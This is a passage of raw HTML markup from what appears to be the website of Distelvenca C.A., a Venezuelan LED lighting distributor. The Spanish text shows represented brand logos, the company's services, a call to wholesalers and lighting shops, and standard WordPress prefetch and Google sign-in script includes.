brz-lh-xs-1_3 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-dxAs5" data-generated-css="brz-css-gkRID" data-uniq-id="qRw3T"><span style="color: rgba(255, 115, 0, 0.34);">MARCAS</span></p></div></div></div><div id="" class="brz-css-70i54y brz-css-gpur7b brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-hp9od brz-css-3pftia" data-brz-custom-id="sL5IKzElggqs"><div data-brz-translate-text="1"><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-text-lg-center brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-23 brz-fss-lg-px brz-fw-lg-700 brz-css-xnl6V" data-generated-css="brz-css-eyIwE" data-uniq-id="bBCCO"><span style="color: rgb(255, 255, 255);">QUE REPRESENTAMOS</span></p></div></div></div><div id="" class="brz-css-70i54y brz-css-1c95lrx brz-css-g7t8hl brz-wrapper"><div class="brz-spacer brz-css-rj20zj brz-css-8r1eus"></div></div><div class="brz-row__container brz-css-qhut2o brz-css-15z3gqj" data-brz-custom-id="beueT28VSt6p"><div class="brz-row brz-css-13v8d6q brz-css-fwkq6v brz-css-19gpzn1"><div class="brz-columns brz-css-19a1uzn brz-css-73df9m" data-brz-custom-id="arLPevAHxvgC"><div class="brz-column__items brz-css-1humz5d brz-css-1exsyx7"><div id="" class="brz-css-70i54y brz-css-4ar49c brz-wrapper"><div class="brz-image brz-css-85mwi5 brz-css-pnwh4n" data-brz-custom-id="r8K5csy32dSw"><picture class="brz-picture brz-d-block brz-p-relative brz-css-1lkj9bx brz-css-ymst6g"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-15.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-15.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-15.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-15.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-15.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-15.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-15.png" alt="{{brizy_dc_image_alt imageSrc="wp-5dd9ed67c922d6a4dde09e3eb9d979d9.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div><div class="brz-columns brz-css-19a1uzn brz-css-v9i7m8" data-brz-custom-id="jgbxHZ6BHTkB"><div class="brz-column__items brz-css-1humz5d brz-css-px9apw"><div id="" class="brz-css-70i54y brz-css-m90yww brz-wrapper"><div class="brz-image brz-css-1ka1p49 brz-css-lovd9a" data-brz-custom-id="hbARDb4PQHc9"><picture class="brz-picture brz-d-block brz-p-relative brz-css-l7y23s brz-css-1l77fol"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-14.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-14.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-14.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-14.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-14.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-14.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-14.png" alt="{{brizy_dc_image_alt imageSrc="wp-b8489939870f7280516f2b4df68da14c.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div><div class="brz-columns brz-css-19a1uzn brz-css-1w4yz5c" data-brz-custom-id="eVDUCM8DYnM6"><div class="brz-column__items brz-css-1humz5d brz-css-1tpq86y"><div id="" class="brz-css-70i54y brz-css-189ygf5 brz-wrapper"><div class="brz-image brz-css-z6s02j brz-css-1irftvq" data-brz-custom-id="akMUhq02jeQ9"><picture class="brz-picture brz-d-block brz-p-relative brz-css-hzyefl brz-css-4xc4dv"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-13.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-13.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-13.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-13.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-13.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-13.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-13.png" alt="{{brizy_dc_image_alt imageSrc="wp-be18487918ffdf95703797fc83f1ace9.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div><div class="brz-columns brz-css-19a1uzn brz-css-5i3ilx" data-brz-custom-id="at6LXfjtkikz"><div class="brz-column__items brz-css-1humz5d brz-css-1em1p9j"><div id="" class="brz-css-70i54y brz-css-1i5ft7z brz-wrapper"><div class="brz-image brz-css-1anr4ul brz-css-10kdoh9" data-brz-custom-id="p8oLWtY9uxA0"><picture class="brz-picture brz-d-block brz-p-relative brz-css-1kc1w35 brz-css-jwlv2y"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-12.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-12.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-12.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-12.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-12.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-12.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-12.png" alt="{{brizy_dc_image_alt imageSrc="wp-16f37e6cbe154d9fb08a82494d87520c.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div><div class="brz-columns brz-css-19a1uzn brz-css-107egm1" data-brz-custom-id="syE34KVfZ6HW"><div class="brz-column__items brz-css-1humz5d brz-css-1voz62h"><div id="" class="brz-css-70i54y brz-css-gzk0ic brz-wrapper"><div class="brz-image brz-css-ryl1ss brz-css-y4kmfm" data-brz-custom-id="vxpvketCyuii"><picture class="brz-picture brz-d-block brz-p-relative brz-css-1376vo4 brz-css-15j4wvc"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-11.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-11.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-11.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-11.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-11.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-11.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-11.png" alt="{{brizy_dc_image_alt imageSrc="wp-5d22cd2f7bf98e752b06dd914e5a7cac.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div><div class="brz-columns brz-css-19a1uzn brz-css-5uw9g0" data-brz-custom-id="gyaosof1RBld"><div class="brz-column__items brz-css-1humz5d brz-css-1147n95"><div id="" class="brz-css-70i54y brz-css-niotii brz-wrapper"><div class="brz-image brz-css-1apoda3 brz-css-oysmuw" data-brz-custom-id="xuNhCfFefy6_"><picture class="brz-picture brz-d-block brz-p-relative brz-css-1t6s0i3 brz-css-bsv19r"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-10.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-10.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-10.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-10.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-10.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-10.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGOS-10.png" alt="{{brizy_dc_image_alt imageSrc="wp-bab34d6f8a64aaabc0736c499dd97d1e.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div></div></div></div></div></div><svg class="brz-icon-svg align-[initial] brz-hidden"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/editor/right-arrow-thin.svg#brz_icon"></use></svg></div></section>
    
<section id="48231634950b6204e58d_ah35JhZ0GXGl" class="brz-section brz-css-zp9a9p brz-css-1cpy9sh"><div class="brz-section__content brz-section--boxed brz-css-e7pzvr brz-css-1qa3d65" data-brz-custom-id="rYTMqFwVIvUN"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-1mq2dhv brz-css-1ww32lb"><div class="brz-row__container brz-css-1bw5bn2 brz-css-jt0ck" data-brz-custom-id="esW3dRWDLVyr"><div class="brz-row brz-css-2jdr8p brz-css-8b5md5 brz-css-v3oeac"><div class="brz-columns brz-css-1ji2cxu brz-css-sxp6a" data-brz-custom-id="sTvHn5R4F32c"><div class="brz-column__items brz-css-ad6ecm brz-css-16yuks2"><div id="" class="brz-css-mzj874 brz-css-134nt7j brz-wrapper"><div class="brz-image brz-css-1igp8h7 brz-css-rtr4k2" data-brz-custom-id="qrGbN91bNaqD"><picture class="brz-picture brz-d-block brz-p-relative brz-css-dnm0av brz-css-1s5w6lt"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/logo-distelvenca-02.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/logo-distelvenca-02.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/logo-distelvenca-02.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/logo-distelvenca-02.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/logo-distelvenca-02.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/logo-distelvenca-02.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/logo-distelvenca-02.png" alt="{{brizy_dc_image_alt imageSrc="wp-4b63add6dc2872c413246d3f81a8b3d8.png"}}" title="" draggable="false" loading="lazy"></picture></div></div></div></div><div class="brz-columns brz-css-1ji2cxu brz-css-ssbcbi" data-brz-custom-id="j9wF3wWEPGUv"><div class="brz-column__items brz-css-ad6ecm brz-css-n6tjdk"><div id="" class="brz-css-mzj874 brz-css-jpwtxg brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-j6tgi8 brz-css-18bz3bt" data-brz-custom-id="u24XajvZtl44"><div data-brz-translate-text="1"><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_4 brz-ls-lg-m_1_5 brz-fw-lg-700 brz-fss-lg-px brz-fs-lg-28 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-text-xs-center brz-css-tOgqS" data-generated-css="brz-css-lsQK1" data-uniq-id="hwo9v"><span class="brz-cp-color8">En Distelvenca C.A. ofrecemos un conjunto integral de servicios diseñados para brindar soluciones óptimas a nuestros clientes:</span></p></div></div></div></div></div></div></div><div id="" class="brz-css-mzj874 brz-css-1hcrjmz brz-css-qpza2k brz-wrapper"><div class="brz-spacer brz-css-edxou2 brz-css-eccrpe"></div></div><div class="brz-row__container brz-css-1bw5bn2 brz-css-1gkryls" data-brz-custom-id="b8ElgsWXV2iT"><div class="brz-row brz-css-2jdr8p brz-css-8b5md5 brz-css-e188u4"><div class="brz-columns brz-css-1ji2cxu brz-css-5ncpt0" data-brz-custom-id="tKoCkbR7GjYO"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-ad6ecm brz-css-1m141dp"><div id="" class="brz-css-mzj874 brz-css-1hcrjmz brz-css-1i1ffop brz-wrapper"><div class="brz-spacer brz-css-edxou2 brz-css-dgx07z"></div></div><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-1vfcx21 brz-css-1p1ce8v" data-brz-custom-id="bgzs22x1Sz61"><div class="brz-icon__container" data-brz-custom-id="hQC6KZEtNtsB"><span class="brz-icon brz-span brz-css-7lnkff brz-css-40hn80"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/phone-volume.svg#fa_icon"></use></svg></span></div></div><div id="" class="brz-css-mzj874 brz-css-1hcrjmz brz-css-11xvr54 brz-wrapper"><div class="brz-spacer brz-css-edxou2 brz-css-iuvul5"></div></div><div id="" class="brz-css-mzj874 brz-css-16b3x3e brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-j6tgi8 brz-css-19b4hzc" data-brz-custom-id="aaCsyLaSdwAH"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-22 brz-fss-lg-px brz-fw-lg-700 brz-ls-lg-m_0_5 brz-lh-lg-1_5 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-css-orhhB" data-uniq-id="ckfg3" data-generated-css="brz-css-x9Kl2"><span class="brz-cp-color8">Atención Personalizada</span></p></div></div></div><div id="" class="brz-css-mzj874 brz-css-1qrw0vj brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-j6tgi8 brz-css-1qf83je" data-brz-custom-id="pfWR64RiGEU9"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-13 brz-css-kZCqP" data-uniq-id="iotCp" data-generated-css="brz-css-d1dp9"><span class="brz-cp-color8">Entendemos las necesidades específicas de cada cliente.</span></p></div></div></div></div></div><div class="brz-columns brz-css-1ji2cxu brz-css-1tqfjap" data-brz-custom-id="wqTq0UHd0Ywd"><div class="brz-bg"></div><div class="brz-column__items brz-css-ad6ecm brz-css-1epjr59"><div id="" class="brz-css-mzj874 brz-css-1hcrjmz brz-css-w3yj4q brz-wrapper"><div class="brz-spacer brz-css-edxou2 brz-css-mbjamd"></div></div><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-1vfcx21 brz-css-uxocx" data-brz-custom-id="eMpTUPzP3jyL"><div class="brz-icon__container" data-brz-custom-id="yO6jxjnXb6dO"><span class="brz-icon brz-span brz-css-7lnkff brz-css-1irty79"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/tools.svg#fa_icon"></use></svg></span></div></div><div id="" class="brz-css-mzj874 brz-css-1hcrjmz brz-css-12546lw brz-wrapper"><div class="brz-spacer brz-css-edxou2 brz-css-1c7fldy"></div></div><div id="" class="brz-css-mzj874 brz-css-1pj6irk brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-j6tgi8 brz-css-fl6dln" data-brz-custom-id="hZrWZJnbDajh"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-22 brz-fss-lg-px brz-fw-lg-700 brz-ls-lg-m_0_5 brz-lh-lg-1_5 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-css-yRfRv" data-uniq-id="z9KBn" data-generated-css="brz-css-jMXVJ"><span class="brz-cp-color8">Soporte Técnico Especializado</span></p></div></div></div><div id="" class="brz-css-mzj874 brz-css-swxrt6 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-j6tgi8 brz-css-s2hfyb" data-brz-custom-id="fBI9tSadFwFW"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-13 brz-css-lSow2" data-uniq-id="dcUpt" data-generated-css="brz-css-buMB9"><span style="color: rgba(var(--brz-global-color8),1);" class="brz-cp-color8">Contamos con el respaldo directo de nuestros proveedores, garantizado.</span></p></div></div></div></div></div><div class="brz-columns brz-css-1ji2cxu brz-css-sp2vix" data-brz-custom-id="xiNi4ndZX1GS"><div class="brz-bg"></div><div class="brz-column__items brz-css-ad6ecm brz-css-11r3sex"><div id="" class="brz-css-mzj874 brz-css-1hcrjmz brz-css-qv7en4 brz-wrapper"><div class="brz-spacer brz-css-edxou2 brz-css-1txua5z"></div></div><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-1vfcx21 brz-css-1get1fd" data-brz-custom-id="hFS2bCwF7Ew7"><div class="brz-icon__container" data-brz-custom-id="dAZhxUzVpKe7"><span class="brz-icon brz-span brz-css-7lnkff brz-css-q6v1bi"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/star.svg#fa_icon"></use></svg></span></div></div><div id="" class="brz-css-mzj874 brz-css-1hcrjmz brz-css-1xz99is brz-wrapper"><div class="brz-spacer brz-css-edxou2 brz-css-fv3k6x"></div></div><div id="" class="brz-css-mzj874 brz-css-2j91b0 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-j6tgi8 brz-css-14b6c5x" data-brz-custom-id="lGY_ZkkVOuXK"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-22 brz-fss-lg-px brz-fw-lg-700 brz-ls-lg-m_0_5 brz-lh-lg-1_5 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-css-x_sRi" data-uniq-id="wSfWi" data-generated-css="brz-css-hObQA"><span class="brz-cp-color8">Capacitaciones y Certificaciones</span></p></div></div></div><div id="" class="brz-css-mzj874 brz-css-17gyeow brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-j6tgi8 brz-css-1quns5y" data-brz-custom-id="dQyGEAUWUFgl"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-15 brz-css-md2ck" data-uniq-id="cK69e" data-generated-css="brz-css-rpcSl"><span style="color: rgba(var(--brz-global-color8),1);" class="brz-cp-color8">Les ofrecemos a nuestros clientes programas de formación y certificación.</span></p></div></div></div><div id="" class="brz-css-mzj874 brz-css-1hcrjmz brz-css-14lk061 brz-wrapper"><div class="brz-spacer brz-css-edxou2 brz-css-1e44n1s"></div></div></div></div><div class="brz-columns brz-css-1ji2cxu brz-css-s6ycr8" data-brz-custom-id="hdXAyoDjnEK5"><div class="brz-bg"></div><div class="brz-column__items brz-css-ad6ecm brz-css-lkhp0z"><div id="" class="brz-css-mzj874 brz-css-1hcrjmz brz-css-kfn21h brz-wrapper"><div class="brz-spacer brz-css-edxou2 brz-css-1ifipxb"></div></div><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-1vfcx21 brz-css-ukfwm2" data-brz-custom-id="lM8MuEWOfaOR"><div class="brz-icon__container" data-brz-custom-id="qyWjbKVH6Zkf"><span class="brz-icon brz-span brz-css-7lnkff brz-css-1qv0224"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/box-open.svg#fa_icon"></use></svg></span></div></div><div id="" class="brz-css-mzj874 brz-css-1hcrjmz brz-css-1smntrj brz-wrapper"><div class="brz-spacer brz-css-edxou2 brz-css-umypok"></div></div><div id="" class="brz-css-mzj874 brz-css-84oi7d brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-j6tgi8 brz-css-17034a5" data-brz-custom-id="lrS1e2ZeS9jD"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-22 brz-fss-lg-px brz-fw-lg-700 brz-ls-lg-m_0_5 brz-lh-lg-1_5 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-css-c4PrX" data-uniq-id="hFc5v" data-generated-css="brz-css-fpM1v"><span class="brz-cp-color8">Stock para entregas inmediatas</span></p></div></div></div><div id="" class="brz-css-mzj874 brz-css-1p0z58h brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-j6tgi8 brz-css-rl0dqr" data-brz-custom-id="kSyzicLlFSz0"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-14 brz-css-ha5EA" data-uniq-id="kep4c" data-generated-css="brz-css-vofvJ"><span style="color: rgba(var(--brz-global-color8),1);" class="brz-cp-color8">Aseguramos la disponibilidad inmediata de todos nuestros productos.</span></p></div></div></div><div id="" class="brz-css-mzj874 brz-css-1hcrjmz brz-css-1jl0blf brz-wrapper"><div class="brz-spacer brz-css-edxou2 brz-css-1r8kplh"></div></div></div></div></div></div></div></div></section>
    
<section id="885745883ba77d7728fd_eB5e6pHEwVMp" class="brz-section brz-css-1oe0e1y brz-css-1xs8xgo"><div class="brz-section__content brz-section--boxed brz-css-19pv9u8 brz-css-1kp5faj" data-brz-custom-id="uRgj_SqmAxhn"><div class="brz-bg"><div class="brz-bg-image"></div></div><div class="brz-container brz-css-1ioibnb brz-css-s4vtzh"><div id="" class="brz-css-167k1mt brz-css-1hsvtgp brz-css-14aneoc brz-wrapper"><div class="brz-spacer brz-css-1lfp22h brz-css-14yse5o"></div></div><div id="" class="brz-css-167k1mt brz-css-1hsvtgp brz-css-1ud8dbc brz-wrapper"><div class="brz-spacer brz-css-1lfp22h brz-css-em1u0v"></div></div><div class="brz-row__container brz-css-b6f9g8 brz-css-1q4jovg" data-brz-custom-id="ba4_33othDPj"><div class="brz-row brz-css-pkzl6i brz-css-14rkc3u brz-css-1f0n3mc"><div class="brz-columns brz-css-13ucb8t brz-css-1664epc" data-brz-custom-id="yGlr9vqvsGvz"><div class="brz-column__items brz-css-1sc18vk brz-css-djvcwc"><div id="" class="brz-css-167k1mt brz-css-1hsvtgp brz-css-vigdbg brz-wrapper"><div class="brz-spacer brz-css-1lfp22h brz-css-16vcv1x"></div></div><div id="" class="brz-css-167k1mt brz-css-1k2dukp brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-127souq brz-css-1hwwvsv" data-brz-custom-id="aZf2PVeQHvSg"><div data-brz-translate-text="1"><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_3 brz-ls-lg-m_1_5 brz-fw-lg-700 brz-fss-lg-px brz-fs-lg-34 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-text-lg-center brz-text-sm-center brz-css-oscl6" data-generated-css="brz-css-pjeEn" data-uniq-id="o2nG7"><span style="color: rgba(var(--brz-global-color8),1);" class="brz-cp-color8">Si eres mayorista ó tienes una tienda de iluminación, </span><span style="color: rgb(254, 137, 3);">¡Contactanos!</span></p></div></div></div><div id="" class="brz-css-167k1mt brz-css-38dl1p brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-127souq brz-css-1lvob73" data-brz-custom-id="qAYTc64TACo4"><div data-brz-translate-text="1"><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-19 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-text-lg-center brz-text-sm-center brz-css-qyEDi" data-generated-css="brz-css-hOy4d" data-uniq-id="cUuDh"><span style="color: rgba(var(--brz-global-color8),1);" class="brz-cp-color8">Conoce nuestra variedad de productos de Iluminación LED y precios al mayor.</span></p><p class="brz-fw-lg-700 brz-fss-lg-px brz-fs-lg-19 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-text-lg-center brz-text-sm-center brz-css-c5V5k" data-generated-css="brz-css-mZyze" data-uniq-id="r8hhg"><span style="color: rgba(var(--brz-global-color8),1);" class="brz-cp-color8">No dejes pasar la oportunidad de mejorar tu inventario y ofrecer lo mejor a tus clientes. </span></p></div></div></div></div></div></div></div></div></div></section>
    
<section id="b218afab38ca587450c6_hdcXMaRSULFM" class="brz-section brz-css-1wk457z brz-css-2si81g"><div class="brz-section__content brz-section--boxed brz-css-i7o307 brz-css-f2j1wb" data-brz-custom-id="kLpN4IxTHQlS"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-1n3dwr2 brz-css-1m836ud"><div id="" class="brz-css-1d97bwa brz-css-1xiimgi brz-css-hajrx1 brz-wrapper"><div class="brz-spacer brz-css-1bomofq brz-css-1x1ltba"></div></div><div class="brz-row__container brz-css-5etxjh brz-css-j85ztw" data-brz-custom-id="kX0pbpil_D5f"><div class="brz-row brz-css-nnmkr3 brz-css-1u2daxc brz-css-1ym39fp"><div class="brz-columns brz-css-1gn2x6e brz-css-1kbn0vq" data-brz-custom-id="iJisgeE7L6CY"><div class="brz-column__items brz-css-7o66iz brz-css-3cvh79"><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-1ixjkkz brz-css-ozkx8b" data-brz-custom-id="agGl_sMD95Y7"><div class="brz-icon__container" data-brz-custom-id="vYw4mGZTXBjB"><span class="brz-icon brz-span brz-css-ywru5s brz-css-jq24s3"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/instagram.svg#fa_icon"></use></svg></span></div></div></div></div><div class="brz-columns brz-css-1gn2x6e brz-css-rmnxo3" data-brz-custom-id="tcJ1LX90fl_I"><div class="brz-column__items brz-css-7o66iz brz-css-1t24bc5"><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-1ixjkkz brz-css-1jktmvh" data-brz-custom-id="dYQuakWMPVz5"><div class="brz-icon__container" data-brz-custom-id="f4VSRq5m0xk_"><span class="brz-icon brz-span brz-css-ywru5s brz-css-gwo6zi"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/linkedin-in.svg#fa_icon"></use></svg></span></div></div></div></div><div class="brz-columns brz-css-1gn2x6e brz-css-1vd0ixk" data-brz-custom-id="d9a6Kij3apdW"><div class="brz-column__items brz-css-7o66iz brz-css-1bbou9"><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-1ixjkkz brz-css-1qtmk71" data-brz-custom-id="nZKetp5bXjKO"><div class="brz-icon__container" data-brz-custom-id="drN_Q0QnSGde"><span class="brz-icon brz-span brz-css-ywru5s brz-css-kxdfwz"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/facebook-f.svg#fa_icon"></use></svg></span></div></div></div></div><div class="brz-columns brz-css-1gn2x6e brz-css-1ugmq3a" data-brz-custom-id="fWDtpN3QlmOw"><div class="brz-column__items brz-css-7o66iz brz-css-1qju1gm"><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-1ixjkkz brz-css-11owbf1" data-brz-custom-id="l_XhGCgYurqi"><div class="brz-icon__container" data-brz-custom-id="oIFcgG_o0vxp"><span class="brz-icon brz-span brz-css-ywru5s brz-css-srbo0i"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/tiktok.svg#fa_icon"></use></svg></span></div></div></div></div></div></div><div id="" class="brz-css-1d97bwa brz-css-10neo6m brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-2jvha6 brz-css-ldtwhn" data-brz-custom-id="gWrRlTiV5D45"><div data-brz-translate-text="1"><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-16 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-text-lg-center brz-css-ebeAK" data-generated-css="brz-css-j9w4S" data-uniq-id="mEv2y"><strong style="color: rgb(255, 255, 255); background-color: rgba(31, 31, 31, 0);">COPYRIGHT ©2025 DISTELVENCA C.A.</strong></p></div></div></div></div></div></section>
    </div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyfive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Acceder con el botón de Google añadido por Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script src="https://accounts.google.com/gsi/client"></script>
<script>
